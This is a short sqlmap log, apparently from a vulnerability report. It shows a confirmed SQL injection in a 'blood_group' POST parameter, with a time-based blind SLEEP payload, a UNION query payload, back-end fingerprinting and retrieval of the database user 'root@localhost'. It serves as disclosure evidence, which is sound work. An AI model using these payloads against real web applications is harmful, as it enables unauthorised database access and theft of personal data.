 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=O+' AND (SELECT 7455 FROM (SELECT(SLEEP(5)))MjGb) AND 'VOPV'='VOPV

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=O+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170627071,0x77694f4c6642565979587354466a564f41746c45554b67586c4d517
8557363547652704445447841,0x7178627871)-- -
---
[13:33:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL 5
[13:33:09] [INFO] fetching current user
[13:33:10] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'